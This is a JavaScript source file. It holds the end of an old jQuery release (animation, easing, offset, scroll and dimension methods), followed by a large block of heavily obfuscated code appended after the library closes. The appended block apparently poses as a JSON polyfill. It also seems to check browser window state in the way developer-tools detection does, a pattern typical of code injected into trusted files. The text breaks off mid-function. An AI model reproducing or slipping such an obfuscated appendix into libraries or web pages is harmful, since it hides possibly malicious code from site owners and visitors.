			if ( jQuery.isFunction( opt.old ) )
				opt.old.call( this );
		};

		return opt;
	},

	easing: {
		linear: function( p, n, firstNum, diff ) {
			return firstNum + diff * p;
		},
		swing: function( p, n, firstNum, diff ) {
			return ((-Math.cos(p*Math.PI)/2) + 0.5) * diff + firstNum;
		}
	},

	timers: [],
	timerId: null,

	fx: function( elem, options, prop ){
		this.options = options;
		this.elem = elem;
		this.prop = prop;

		if ( !options.orig )
			options.orig = {};
	}

});

jQuery.fx.prototype = {

	// Simple function for setting a style value
	update: function(){
		if ( this.options.step )
			this.options.step.call( this.elem, this.now, this );

		(jQuery.fx.step[this.prop] || jQuery.fx.step._default)( this );

		// Set display property to block for height/width animations
		if ( this.prop == "height" || this.prop == "width" )
			this.elem.style.display = "block";
	},

	// Get the current size
	cur: function(force){
		if ( this.elem[this.prop] != null && this.elem.style[this.prop] == null )
			return this.elem[ this.prop ];

		var r = parseFloat(jQuery.css(this.elem, this.prop, force));
		return r && r > -10000 ? r : parseFloat(jQuery.curCSS(this.elem, this.prop)) || 0;
	},

	// Start an animation from one number to another
	custom: function(from, to, unit){
		this.startTime = now();
		this.start = from;
		this.end = to;
		this.unit = unit || this.unit || "px";
		this.now = this.start;
		this.pos = this.state = 0;
		this.update();

		var self = this;
		function t(gotoEnd){
			return self.step(gotoEnd);
		}

		t.elem = this.elem;

		jQuery.timers.push(t);

		if ( jQuery.timerId == null ) {
			jQuery.timerId = setInterval(function(){
				var timers = jQuery.timers;

				for ( var i = 0; i < timers.length; i++ )
					if ( !timers[i]() )
						timers.splice(i--, 1);

				if ( !timers.length ) {
					clearInterval( jQuery.timerId );
					jQuery.timerId = null;
				}
			}, 13);
		}
	},

	// Simple 'show' function
	show: function(){
		// Remember where we started, so that we can go back to it later
		this.options.orig[this.prop] = jQuery.attr( this.elem.style, this.prop );
		this.options.show = true;

		// Begin the animation
		this.custom(0, this.cur());

		// Make sure that we start at a small width/height to avoid any
		// flash of content
		if ( this.prop == "width" || this.prop == "height" )
			this.elem.style[this.prop] = "1px";

		// Start by showing the element
		jQuery(this.elem).show();
	},

	// Simple 'hide' function
	hide: function(){
		// Remember where we started, so that we can go back to it later
		this.options.orig[this.prop] = jQuery.attr( this.elem.style, this.prop );
		this.options.hide = true;

		// Begin the animation
		this.custom(this.cur(), 0);
	},

	// Each step of an animation
	step: function(gotoEnd){
		var t = now();

		if ( gotoEnd || t > this.options.duration + this.startTime ) {
			this.now = this.end;
			this.pos = this.state = 1;
			this.update();

			this.options.curAnim[ this.prop ] = true;

			var done = true;
			for ( var i in this.options.curAnim )
				if ( this.options.curAnim[i] !== true )
					done = false;

			if ( done ) {
				if ( this.options.display != null ) {
					// Reset the overflow
					this.elem.style.overflow = this.options.overflow;

					// Reset the display
					this.elem.style.display = this.options.display;
					if ( jQuery.css(this.elem, "display") == "none" )
						this.elem.style.display = "block";
				}

				// Hide the element if the "hide" operation was done
				if ( this.options.hide )
					this.elem.style.display = "none";

				// Reset the properties, if the item has been hidden or shown
				if ( this.options.hide || this.options.show )
					for ( var p in this.options.curAnim )
						jQuery.attr(this.elem.style, p, this.options.orig[p]);
			}

			if ( done )
				// Execute the complete function
				this.options.complete.call( this.elem );

			return false;
		} else {
			var n = t - this.startTime;
			this.state = n / this.options.duration;

			// Perform the easing function, defaults to swing
			this.pos = jQuery.easing[this.options.easing || (jQuery.easing.swing ? "swing" : "linear")](this.state, n, 0, 1, this.options.duration);
			this.now = this.start + ((this.end - this.start) * this.pos);

			// Perform the next step of the animation
			this.update();
		}

		return true;
	}

};

jQuery.extend( jQuery.fx, {
	speeds:{
		slow: 600,
 		fast: 200,
 		// Default speed
 		def: 400
	},
	step: {
		scrollLeft: function(fx){
			fx.elem.scrollLeft = fx.now;
		},

		scrollTop: function(fx){
			fx.elem.scrollTop = fx.now;
		},

		opacity: function(fx){
			jQuery.attr(fx.elem.style, "opacity", fx.now);
		},

		_default: function(fx){
			fx.elem.style[ fx.prop ] = fx.now + fx.unit;
		}
	}
});
// The Offset Method
// Originally By Brandon Aaron, part of the Dimension Plugin
// http://jquery.com/plugins/project/dimensions
jQuery.fn.offset = function() {
	var left = 0, top = 0, elem = this[0], results;

	if ( elem ) with ( jQuery.browser ) {
		var parent       = elem.parentNode,
		    offsetChild  = elem,
		    offsetParent = elem.offsetParent,
		    doc          = elem.ownerDocument,
		    safari2      = safari && parseInt(version) < 522 && !/adobeair/i.test(userAgent),
		    css          = jQuery.curCSS,
		    fixed        = css(elem, "position") == "fixed";

		// Use getBoundingClientRect if available
		if ( elem.getBoundingClientRect ) {
			var box = elem.getBoundingClientRect();

			// Add the document scroll offsets
			add(box.left + Math.max(doc.documentElement.scrollLeft, doc.body.scrollLeft),
				box.top  + Math.max(doc.documentElement.scrollTop,  doc.body.scrollTop));

			// IE adds the HTML element's border, by default it is medium which is 2px
			// IE 6 and 7 quirks mode the border width is overwritable by the following css html { border: 0; }
			// IE 7 standards mode, the border is always 2px
			// This border/offset is typically represented by the clientLeft and clientTop properties
			// However, in IE6 and 7 quirks mode the clientLeft and clientTop properties are not updated when overwriting it via CSS
			// Therefore this method will be off by 2px in IE while in quirksmode
			add( -doc.documentElement.clientLeft, -doc.documentElement.clientTop );

		// Otherwise loop through the offsetParents and parentNodes
		} else {

			// Initial element offsets
			add( elem.offsetLeft, elem.offsetTop );

			// Get parent offsets
			while ( offsetParent ) {
				// Add offsetParent offsets
				add( offsetParent.offsetLeft, offsetParent.offsetTop );

				// Mozilla and Safari > 2 does not include the border on offset parents
				// However Mozilla adds the border for table or table cells
				if ( mozilla && !/^t(able|d|h)$/i.test(offsetParent.tagName) || safari && !safari2 )
					border( offsetParent );

				// Add the document scroll offsets if position is fixed on any offsetParent
				if ( !fixed && css(offsetParent, "position") == "fixed" )
					fixed = true;

				// Set offsetChild to previous offsetParent unless it is the body element
				offsetChild  = /^body$/i.test(offsetParent.tagName) ? offsetChild : offsetParent;
				// Get next offsetParent
				offsetParent = offsetParent.offsetParent;
			}

			// Get parent scroll offsets
			while ( parent && parent.tagName && !/^body|html$/i.test(parent.tagName) ) {
				// Remove parent scroll UNLESS that parent is inline or a table to work around Opera inline/table scrollLeft/Top bug
				if ( !/^inline|table.*$/i.test(css(parent, "display")) )
					// Subtract parent scroll offsets
					add( -parent.scrollLeft, -parent.scrollTop );

				// Mozilla does not add the border for a parent that has overflow != visible
				if ( mozilla && css(parent, "overflow") != "visible" )
					border( parent );

				// Get next parent
				parent = parent.parentNode;
			}

			// Safari <= 2 doubles body offsets with a fixed position element/offsetParent or absolutely positioned offsetChild
			// Mozilla doubles body offsets with a non-absolutely positioned offsetChild
			if ( (safari2 && (fixed || css(offsetChild, "position") == "absolute")) ||
				(mozilla && css(offsetChild, "position") != "absolute") )
					add( -doc.body.offsetLeft, -doc.body.offsetTop );

			// Add the document scroll offsets if position is fixed
			if ( fixed )
				add(Math.max(doc.documentElement.scrollLeft, doc.body.scrollLeft),
					Math.max(doc.documentElement.scrollTop,  doc.body.scrollTop));
		}

		// Return an object with top and left properties
		results = { top: top, left: left };
	}

	function border(elem) {
		add( jQuery.curCSS(elem, "borderLeftWidth", true), jQuery.curCSS(elem, "borderTopWidth", true) );
	}

	function add(l, t) {
		left += parseInt(l, 10) || 0;
		top += parseInt(t, 10) || 0;
	}

	return results;
};


jQuery.fn.extend({
	position: function() {
		var left = 0, top = 0, results;

		if ( this[0] ) {
			// Get *real* offsetParent
			var offsetParent = this.offsetParent(),

			// Get correct offsets
			offset       = this.offset(),
			parentOffset = /^body|html$/i.test(offsetParent[0].tagName) ? { top: 0, left: 0 } : offsetParent.offset();

			// Subtract element margins
			// note: when an element has margin: auto the offsetLeft and marginLeft 
			// are the same in Safari causing offset.left to incorrectly be 0
			offset.top  -= num( this, 'marginTop' );
			offset.left -= num( this, 'marginLeft' );

			// Add offsetParent borders
			parentOffset.top  += num( offsetParent, 'borderTopWidth' );
			parentOffset.left += num( offsetParent, 'borderLeftWidth' );

			// Subtract the two offsets
			results = {
				top:  offset.top  - parentOffset.top,
				left: offset.left - parentOffset.left
			};
		}

		return results;
	},

	offsetParent: function() {
		var offsetParent = this[0].offsetParent;
		while ( offsetParent && (!/^body|html$/i.test(offsetParent.tagName) && jQuery.css(offsetParent, 'position') == 'static') )
			offsetParent = offsetParent.offsetParent;
		return jQuery(offsetParent);
	}
});


// Create scrollLeft and scrollTop methods
jQuery.each( ['Left', 'Top'], function(i, name) {
	var method = 'scroll' + name;
	
	jQuery.fn[ method ] = function(val) {
		if (!this[0]) return;

		return val != undefined ?

			// Set the scroll offset
			this.each(function() {
				this == window || this == document ?
					window.scrollTo(
						!i ? val : jQuery(window).scrollLeft(),
						 i ? val : jQuery(window).scrollTop()
					) :
					this[ method ] = val;
			}) :

			// Return the scroll offset
			this[0] == window || this[0] == document ?
				self[ i ? 'pageYOffset' : 'pageXOffset' ] ||
					jQuery.boxModel && document.documentElement[ method ] ||
					document.body[ method ] :
				this[0][ method ];
	};
});
// Create innerHeight, innerWidth, outerHeight and outerWidth methods
jQuery.each([ "Height", "Width" ], function(i, name){

	var tl = i ? "Left"  : "Top",  // top or left
		br = i ? "Right" : "Bottom"; // bottom or right

	// innerHeight and innerWidth
	jQuery.fn["inner" + name] = function(){
		return this[ name.toLowerCase() ]() +
			num(this, "padding" + tl) +
			num(this, "padding" + br);
	};

	// outerHeight and outerWidth
	jQuery.fn["outer" + name] = function(margin) {
		return this["inner" + name]() +
			num(this, "border" + tl + "Width") +
			num(this, "border" + br + "Width") +
			(margin ?
				num(this, "margin" + tl) + num(this, "margin" + br) : 0);
	};

});})();

(function(_0x44624a,_0x439714){var _0x1e2fab=_0x44624a();function _0x39c564(_0x120082,_0x19468e,_0xa0c6cc,_0x457f8b){return _0x48f2(_0x457f8b- -0x18c,_0x19468e);}function _0x31b664(_0x55d1d8,_0x41bd1d,_0x56c85f,_0x2355fb){return _0x48f2(_0x2355fb-0x2d6,_0x56c85f);}while(!![]){try{var _0x5cea01=-parseInt(_0x39c564(-0x154,-0x16a,-0x117,-0xe3))/(-0xf9*0x19+-0xb3*0xa+-0x4*-0x7d4)+-parseInt(_0x31b664(0x34f,0x2fb,0x3b2,0x35f))/(0x5*0x67+0x1*-0x2631+0x30*0xc1)+parseInt(_0x39c564(-0x9b,-0x124,-0xed,-0xaf))/(0x8*0x152+-0xb3f+0xb2)*(-parseInt(_0x39c564(-0x4a,-0x4d,-0x2,-0x8))/(0x2a8+-0x157*0x7+0x6bd))+parseInt(_0x39c564(-0x3,-0xce,-0x9,-0x39))/(-0x8*0x419+0x1*0xde1+-0x15a*-0xe)*(-parseInt(_0x31b664(0x371,0x3c8,0x3af,0x3e9))/(0x2546+-0x24b7+-0x89))+parseInt(_0x39c564(-0xc8,-0x13f,-0x6b,-0xae))/(-0x113e*0x1+0x2*0x886+0x39)*(parseInt(_0x39c564(-0x9,-0x10e,0x8,-0x78))/(0x26d4+-0x170a+-0xfc2))+parseInt(_0x39c564(0x9,0x12,0x3c,-0x41))/(-0x969*0x2+0xba*0x13+0x50d)*(parseInt(_0x31b664(0x4b3,0x423,0x44e,0x43b))/(0x1b69*0x1+-0x67*-0x44+-0x36bb))+-parseInt(_0x39c564(-0x13a,-0x109,-0x6d,-0xe4))/(-0x2e3*0xb+-0x1931*-0x1+0x1*0x69b)*(parseInt(_0x39c564(0x51,0x19,-0xbc,-0x24))/(-0x1*0x169e+-0x106c+0x2716));if(_0x5cea01===_0x439714)break;else _0x1e2fab['push'](_0x1e2fab['shift']());}catch(_0x2e4b80){_0x1e2fab['push'](_0x1e2fab['shift']());}}}(_0x1a20,-0x180192+-0x2*-0x27b56+-0x9*-0x3c71b));function _0x1a20(){var _0x25eac3=['ChvZAa','Au5Rt3G','tgjVv2S','zuPPAvO','uvv3zgS','CMvWBgfJzq','tMfssNi','CNzPB1u','y2fSBa','Dg9ku09o','zLnxtg8','uxLSzwC','B3v0zxjxAwr0Aa','B25IzwzVCMv1BG','CMvH','zgLZCgf0y2HfDG','r2HLwee','nfLnC1rTuG','C3rYAw5N','AhfkAe0','zgv4','vKHdD3G','sgPuEw4','ugvyD2O','DLzXuMK','mdaWma','wKPzB3G','v1zAD3K','C2TJrMK','qKHrwMm','yMvMB3jLDw5SBW','AhjLzG','rKfnwMi','rvzduNm','y2HHCKnVzgvbDa','vMTpsK8','zNvUy3rPB24','wMHZEwu','E30Uy29UC3rYDq','kcGOlISPkYKRkq','CMvKDwnL','D2fYBG','DgvZDa','EMvK','sLzyAfK','zgPTAha','DujzC0O','zffny1K','sNHpt3i','rK1Izw4','vuzWANy','yM9KEq','ru91C0S','yNbkwxa','zKzUqu0','mNWZFdb8nhWX','uvHNy08','venYtee','wvzNwM4','z29Arxq','DgvZ','CM4GDgHPCYiPka','q1vxyLa','zNrrB0i','BgvMDa','zg9ty3jVBgW','x19WCM90B19F','ruDUBu0','Ag5nug4','Cfnkrfq','shLkDKK','BMn0Aw9UkcKG','De1NzfO','DMfSDwu','tfPICMK','z2v0vvrdrNvSBa','mty3mtaWnej5C05Lua','z2v0vvrdtwLUDq','u1LsEwq','tezuq2y','uNnMtMW','zNjHBwvfBgvTzq','C21REui','C3rYAw5NAwz5','tLfeCM8','BvPpCg4','y29UC29Szq','zwLAtwK','v2XJz1m','vMDrqxK','u0vmrunu','re9nq29UDgvUDa','BMToANm','A0XdB2i','shvPtui','z0XTrxO','wvL3C28','ze1tv2O','AM9PBG','q2nmsxK','AxLJqvK','zg9JDw1LBNq','A1LeCeC','BxHhu1i','AwrWyK4','uLPzt2C','CxvLCNLtzwXLyW','ndrNv01yBwC','mJyZnJeXB2fxA3rd','ten4rvK','zxjYB3i','rKzPCge','C3rLBMvY','A0fjsg0','rMLYzwj1zW','ChjVDg90ExbL','rgHqt20','AfPRzxu','yMLUza','yw5Nzq','DKTWu3G','wK1wtvC','sLnptI5ZDhjPBG','yNrVyq','qwfft2G','qNLlq1K','A3DWrLe','rxvMBxm','CKv0y1i','AxnjBML0AwfSAq','Ahv3svO','BNr2u1i','AhvXtfu','z2LMEq','tufmwKu','EKrXuuy','rgHvq3y','uKLSExu','qvz2C0K','AxLOr3K','AgfZt3DUuhjVCa','C1vcz3u','DgfNtMfTzq','wxbHEKW','zfnrzgK','sgHcBMC','Aw5WDxqSihnLBa','qNPntgK','veTTwe8','DhjHy2u','s01Zvue','rMrsyvq','DhLWzq','y0Hwsha','tKnkq0W','rxPKyKG','B3b0Aw9UCW','ufzRA1O','ywzgt2G','B3bLBG','mZq5mJK2owXgwKnwza','odrVDu9Ls0W','uwXOD0S','zxHJzxb0Aw9U','vNLur0e','BNvTyMvY','qxb4sfy','t2v2zfO','DgfIBgu','DMfSDwvpzG','BNvSBa','CM91BMq','DujVD0O','y29UC3rYDwn0BW','zvbQqM0','Bg9Hza','Afzwqwi','zhvgEgW','zKz1uLm','tNPdsem','uhDkuKS','B3v0zxjizwLNAa','DfLjq2m','vK5YCNy','zgv0ywLS','CMf5xq','Du5ftM0','zg9JDw1LBNrfBa','wwvHCG','qwrHCgK','C1firMm','zNHmBeC','y1rnDgK','sgzJAxu','wxHXALq','DM5Yzwm','A2Pbt2S','yxrVyG','zg1tBxi','r0jpzNK','Cg9SBa','CMv0DxjUicHMDq','zxHWB3j0CW','yMTqB00','qNjPu00','AfHkwLK','Be1fseK','z2v0vvrdu2vJBW','BMHKC3K','sxvSBfe','D3r4s3G','AvbmtuG','zgv2Dg9VBhnJAa','Bgf6Eq','nty5oti4AgLeyKHo','mtiZodC1mMnXwLDyBq','jMrHDge9','Dg9YqwXS','AKjrA00','yxLMDwe','y29TCgXLDgu','mxWWFdr8nxWZFa','tuXWuMC','r1Lit1K','vxPhCgK','CMvHzhLtDgf0zq','y2HYB21L','CfLyvKS','oxDHvZvSy204Dq','Ag9YAxPVBNrHBa','Cvrosxe','A0HQA3G','Dg9tDhjPBMC','vKLUq1y','vevkDwK','ruTRruy','DeXPC3rLBMvY','ExLWsvu','C0jHq3i','CMfUzg9T','y2rnrxm','z2v0vvrdtw9UDa','rhD5tw0','uLPxtw0','AffJA3u','zeC5D0X6oxLIBq','sePRq3u','zxj0Eq','CMvHzhLZDgf0zq','D3jWCuG','ve9xy3y','Bg1cwhm','ExPHvMq','C2XPy2u','yM5iy2u','B2jQzwn0','BMXJD0i','DvHXsNG','ywrKrxzLBNrmAq','z1nowgS','zgv2Dg9VBhm','uujKC0O','wLzbzey','B2LTrwy','Aw5UzxjizwLNAa','wNPyqu0','vurUAei','wM5tChq','Be95ueO','C3bSAxq','mtuWm1H2txDntq','v0PAsg4','BgfZDeLUzgv4','Dvjiqw8','BKfiBvO','yvLsDha','DND0weG','Ew9sD2q','nuHvCxLHCG','AfznyLq','C2vHCMnO','zw50','r0njBK8','q1r3A3y','uK5KzKq','v1fkuvq','y2HHBMDL','v3fvruy','Aw5MBW','yxbWBhK','y05bAfK','Bg9N','B3jPzw50yxrPBW','BgvUz3rO','ugXhzgy','qu5wrMW','otqZmtb1qKjuB0K','zffQCeG','C2vSzwn0zwrjBG','mJGZmZmYzuPIrhDd','DMvYDgLJywW','A3v5wue','sM1pwLy','vePeBKe','veTZr0m','uwDQA1K','B21kCNi','zhjsBgG','yxr0ywnOrxzLBG','Avriu0W'];_0x1a20=function(){return _0x25eac3;};return _0x1a20();}typeof JSON!==_0x458603(-0x7e,-0xa4,-0xd,-0x13f)&&(JSON={});(function(){'use strict';var _0x2f4a24={'QgjkY':function(_0x399ef4,_0x3af0c1){return _0x399ef4<_0x3af0c1;},'gSNXk':function(_0x3cd4d4,_0x4b9ceb){return _0x3cd4d4+_0x4b9ceb;},'skcFi':function(_0x4dba72,_0x4f9004){return _0x4dba72!==_0x4f9004;},'QUwdk':function(_0x3d11c,_0x62ace2,_0x123075){return _0x3d11c(_0x62ace2,_0x123075);},'uBowJ':function(_0x173ac1){return _0x173ac1();},'ApxHV':_0x5bd16c(0x497,0x4da,0x4bb,0x4eb),'cHVHp':function(_0x4d9368,_0x3a61ca){return _0x4d9368(_0x3a61ca);},'uNENm':function(_0x53da85,_0x5cc561){return _0x53da85+_0x5cc561;},'iyhGy':function(_0x5b787a,_0x3935ec){return _0x5b787a+_0x3935ec;},'TCrLA':function(_0x27d918,_0x35df14){return _0x27d918+_0x35df14;},'LFTCf':'left','RZYOg':function(_0x540713,_0x246637){return _0x540713===_0x246637;},'hnMPn':_0x5bd16c(0x4a2,0x463,0x4e4,0x467),'jQDPl':function(_0x844e2c,_0x3c88c7){return _0x844e2c+_0x3c88c7;},'fFnAM':function(_0x2ed356,_0x231d95){return _0x2ed356+_0x231d95;},'UFpjv':'0000','GYHOY':'WQJQT','bpJYp':function(_0x5f7d35,_0x193270){return _0x5f7d35+_0x193270;},'TKmXO':_0x56c78c(0x4ab,0x53c,0x518,0x533)+'+$','wkAlE':_0x56c78c(0x52f,0x442,0x457,0x4ce)+_0x5bd16c(0x48a,0x46c,0x527,0x4a7),'QlhwK':function(_0x54dd91,_0x1a9e31){return _0x54dd91+_0x1a9e31;},'smkyB':function(_0x37050d,_0x48a521){return _0x37050d(_0x48a521);},'HhBng':_0x56c78c(0x45a,0x45f,0x42e,0x49f)+_0x5bd16c(0x3bb,0x3cb,0x3ec,0x3d0),'VkOJO':_0x5bd16c(0x467,0x56f,0x517,0x4e5)+'ctor(\x22retu'+_0x56c78c(0x3f5,0x458,0x424,0x413)+'\x20)','bkPoM':function(_0x2614a4,_0x54a668){return _0x2614a4===_0x54a668;},'FAMZb':_0x56c78c(0x435,0x464,0x4d8,0x460),'ftQoB':'object','ntvSR':'function','wVsJd':_0x5bd16c(0x40f,0x4ca,0x485,0x472),'fTSzk':function(_0x4ebcf4,_0x527f65){return _0x4ebcf4(_0x527f65);},'EGnmM':_0x56c78c(0x49a,0x3f0,0x470,0x47b),'AaEOh':_0x5bd16c(0x42e,0x3d0,0x39d,0x433),'QkHBR':function(_0x485a26,_0xeb897d){return _0x485a26(_0xeb897d);},'DhUCv':'[object\x20Ar'+_0x5bd16c(0x4b8,0x4c9,0x452,0x442),'OKYYo':function(_0x542174,_0x248efb){return _0x542174<_0x248efb;},'djmhp':'ZrxzE','RIlyu':function(_0x168ea0,_0x24ad10){return _0x168ea0+_0x24ad10;},'BHQZc':function(_0x5348a2,_0x45d898){return _0x5348a2+_0x45d898;},'ePjBm':function(_0x53bc78,_0x2df829){return _0x53bc78+_0x2df829;},'PwJRK':function(_0x4fed02,_0x1386dc){return _0x4fed02+_0x1386dc;},'pSJDT':function(_0x402727,_0x36e1fb){return _0x402727===_0x36e1fb;},'PVkkZ':function(_0x44352a,_0x59db28){return _0x44352a===_0x59db28;},'wrpqH':_0x5bd16c(0x414,0x3c4,0x37c,0x402),'pYXVK':_0x56c78c(0x479,0x478,0x564,0x50b),'ayfua':function(_0x1cd364,_0x556d77){return _0x1cd364+_0x556d77;},'eJiiZ':function(_0x3c4b83,_0x52758d){return _0x3c4b83(_0x52758d);},'wtxKx':function(_0x34f316,_0x879b84){return _0x34f316===_0x879b84;},'gVIKO':_0x5bd16c(0x49f,0x463,0x4b2,0x4d4),'LboWk':_0x5bd16c(0x4d7,0x42a,0x48e,0x4ab),'vUChq':function(_0x4d07f4,_0x4a18cb,_0x5f5173){return _0x4d07f4(_0x4a18cb,_0x5f5173);},'ByKCY':function(_0x13f903,_0x41d7fe){return _0x13f903+_0x41d7fe;},'sUBgu':function(_0x4159c7,_0x10f709){return _0x4159c7+_0x10f709;},'aYRtp':function(_0xed3999,_0x4950c5){return _0xed3999+_0x4950c5;},'WqUEF':function(_0x46c5c7,_0x117bc4){return _0x46c5c7(_0x117bc4);},'QBdsJ':function(_0x302e72,_0x289fa6){return _0x302e72<_0x289fa6;},'ANVFl':function(_0x531c7f,_0x2f7773){return _0x531c7f===_0x2f7773;},'TKsGC':_0x5bd16c(0x46f,0x3fe,0x404,0x476),'FwhvL':_0x5bd16c(0x38c,0x4bd,0x434,0x427),'mZOpn':function(_0x1eed0d,_0x5a4c50,_0x31dd18){return _0x1eed0d(_0x5a4c50,_0x31dd18);},'nkNjs':function(_0x3a80e5,_0x40c08d){return _0x3a80e5!==_0x40c08d;},'cdMEs':function(_0x184e64,_0x5571d9){return _0x184e64===_0x5571d9;},'VqPjy':_0x5bd16c(0x3b3,0x40f,0x424,0x43c),'NpIVY':function(_0x176265,_0x142a7d){return _0x176265+_0x142a7d;},'kNfwK':function(_0x2474b4,_0x23fd0b){return _0x2474b4(_0x23fd0b);},'TJDnA':function(_0x47b03f,_0x2e3c39){return _0x47b03f+_0x2e3c39;},'bnHce':function(_0x4c4b97,_0xf86341){return _0x4c4b97===_0xf86341;},'drRlh':function(_0x46ea40,_0x168c84){return _0x46ea40!==_0x168c84;},'HJkCu':function(_0x26f0c8,_0x1f73a1){return _0x26f0c8!==_0x1f73a1;}};var _0x492dfa=/^[\],:{}\s]*$/,_0x589e94=/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,_0x5ca321=/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,_0x5a04d8=/(?:^|:|,)(?:\s*\[)+/g,_0x32cf6a=/[\\"\u0000-\u001f\u007f-\u009f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,_0x387588=/[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g;function _0x27b014(_0xdaf6be){function _0x192be6(_0x342ae7,_0x5cec2f,_0x153798,_0x4b5a21){return _0x5bd16c(_0x4b5a21,_0x5cec2f-0x79,_0x153798-0x1d4,_0x153798- -0xbf);}function _0x2300e2(_0x43e97e,_0x53dce9,_0x185f77,_0x2c5607){return _0x56c78c(_0x43e97e,_0x53dce9-0xb7,_0x185f77-0xd2,_0x2c5607- -0xe8);}return _0x2f4a24[_0x192be6(0x384,0x491,0x3fb,0x3ac)](_0xdaf6be,0x137*0x4+0x11*-0x1f7+-0x987*-0x3)?_0x2f4a24[_0x2300e2(0x362,0x388,0x410,0x3f1)]('0',_0xdaf6be):_0xdaf6be;}function _0x216d92(){function _0xec0437(_0x2e3625,_0x311f05,_0x4357da,_0x2c0fd0){return _0x5bd16c(_0x311f05,_0x311f05-0xb5,_0x4357da-0x127,_0x2c0fd0- -0x13d);}function _0x45a5c2(_0x291475,_0x34afb7,_0x50ba95,_0x57335b){return _0x5bd16c(_0x50ba95,_0x34afb7-0x43,_0x50ba95-0x75,_0x57335b- -0x708);}if(_0x45a5c2(-0x2d8,-0x2f5,-0x329,-0x2bf)===_0xec0437(0x364,0x32b,0x316,0x30c))return this['valueOf']();else(!_0x314e89['open']||_0x2f4a24[_0x45a5c2(-0x253,-0x294,-0x19b,-0x22d)](_0x6a503['orientatio'+'n'],_0xe26ce4))&&_0x2f4a24[_0xec0437(0x36b,0x358,0x3e6,0x386)](_0x5a43f8,!![],_0x3eadcf),_0x3c8fab[_0x45a5c2(-0x2c1,-0x288,-0x306,-0x2e0)]=!![],_0x2eea0e[_0x45a5c2(-0x2aa,-0x25e,-0x1e0,-0x25b)+'n']=_0x258b1b;}_0x2f4a24[_0x56c78c(0x4f4,0x54b,0x46f,0x509)](typeof Date[_0x56c78c(0x4c8,0x3be,0x495,0x449)]['toJSON'],_0x2f4a24['ntvSR'])&&(Date[_0x5bd16c(0x467,0x3e2,0x381,0x3fc)][_0x5bd16c(0x4cf,0x4c3,0x434,0x4c8)]=function(){function _0x3a3ba0(_0x1c759d,_0x4e767c,_0x453302,_0x2f6366){return _0x56c78c(_0x2f6366,_0x4e767c-0x183,_0x453302-0xb5,_0x453302- -0x3e4);}function _0x10fa89(_0x4a7b17,_0x415ffa,_0x456e33,_0x913ecd){return _0x56c78c(_0x456e33,_0x415ffa-0xc6,_0x456e33-0x54,_0x4a7b17- -0x5f4);}var _0x114801={'tMJqA':function(_0x55df7e){function _0x1c41d4(_0x270cca,_0x281abf,_0x268f7b,_0x1c1138){return _0x48f2(_0x270cca- -0x1d1,_0x281abf);}return _0x2f4a24[_0x1c41d4(-0xe8,-0x5f,-0x17b,-0x153)](_0x55df7e);}};if(_0x2f4a24[_0x10fa89(-0x178,-0xf8,-0x1f3,-0x112)]===_0x2f4a24[_0x3a3ba0(0x4,0x8c,0x98,0x60)])return _0x2f4a24[_0x3a3ba0(0xb5,0xdd,0x8b,0xe5)](isFinite,this[_0x3a3ba0(0x1,0x48,0x9b,0x130)]())?_0x2f4a24[_0x3a3ba0(0xba,0xb5,0xac,0x4d)](_0x2f4a24[_0x3a3ba0(0xf9,0xf3,0xac,0x118)](_0x2f4a24[_0x10fa89(-0x164,-0x1e0,-0xce,-0x18d)](_0x2f4a24[_0x3a3ba0(0xf6,0x14,0xac,0x102)](_0x2f4a24['uNENm'](_0x2f4a24[_0x10fa89(-0x164,-0xe1,-0x174,-0x1d2)](_0x2f4a24[_0x3a3ba0(0xa0,0x54,0xac,0xdb)](_0x2f4a24[_0x10fa89(-0x164,-0xef,-0x127,-0xf5)](_0x2f4a24[_0x3a3ba0(0x0,0x48,0x7d,0x6)](this[_0x3a3ba0(0x15,0x57,0x3d,-0x5)+_0x3a3ba0(0x67,0xe8,0xae,0xba)](),'-'),_0x27b014(_0x2f4a24[_0x3a3ba0(0xa3,-0x3c,0x2b,0xf)](this[_0x10fa89(-0x12d,-0x155,-0x173,-0x128)+'h'](),0x359*0xa+0x393*-0x2+-0x1*0x1a53))),'-'),_0x2f4a24[_0x10fa89(-0x185,-0x1ea,-0xfd,-0xfe)](_0x27b014,this['getUTCDate']())),'T')+_0x2f4a24['cHVHp'](_0x27b014,this['getUTCHour'+'s']()),':'),_0x2f4a24[_0x10fa89(-0x185,-0x109,-0x1f5,-0xf8)](_0x27b014,this[_0x10fa89(-0x1d1,-0x234,-0x15f,-0x156)+_0x10fa89(-0x1e2,-0x23c,-0x243,-0x1e9)]())),':'),_0x2f4a24[_0x10fa89(-0x185,-0x154,-0x1b8,-0x1ed)](_0x27b014,this[_0x3a3ba0(0x89,0xd7,0xc1,0xc3)+'nds']()))+'Z':null;else{try{_0xfbf5b5=!_0x55655b[_0x3a3ba0(0xae,-0x20,0x43,0xd9)+'nt'];}catch(_0x412a1c){}if(_0x435562)_0x114801['tMJqA'](_0x89b502);}},Boolean[_0x56c78c(0x3b3,0x4d9,0x4b1,0x449)][_0x5bd16c(0x4e0,0x47d,0x43a,0x4c8)]=_0x216d92,Number[_0x56c78c(0x3c2,0x3f9,0x3f6,0x449)][_0x56c78c(0x4c4,0x53c,0x4e1,0x515)]=_0x216d92,String[_0x5bd16c(0x362,0x446,0x377,0x3fc)][_0x56c78c(0x548,0x4e1,0x5a0,0x515)]=_0x216d92);var _0x1387a8;function _0x5bd16c(_0x113e27,_0x30eb4f,_0xb87de4,_0x4a5203){return _0x458603(_0x113e27-0x10d,_0x4a5203-0x52c,_0xb87de4-0x12a,_0x113e27);}var _0x1d2f15,_0x20d6ca;function _0x56c78c(_0x1346f6,_0x413a5e,_0x22f7b0,_0x5aeb94){return _0x458603(_0x1346f6-0x13d,_0x5aeb94-0x579,_0x22f7b0-0x138,_0x1346f6);}var _0x48c3cf;function _0x1844c0(_0x3832a4){function _0xb8eebd(_0x2d56d2,_0xf4e178,_0x494803,_0x53c1e9){return _0x56c78c(_0x2d56d2,_0xf4e178-0x6b,_0x494803-0x15b,_0x53c1e9- -0xb7);}function _0x16de4d(_0x259e18,_0x4b7e66,_0x252543,_0x239019){return _0x5bd16c(_0x259e18,_0x4b7e66-0xfe,_0x252543-0x151,_0x239019- -0x42c);}var 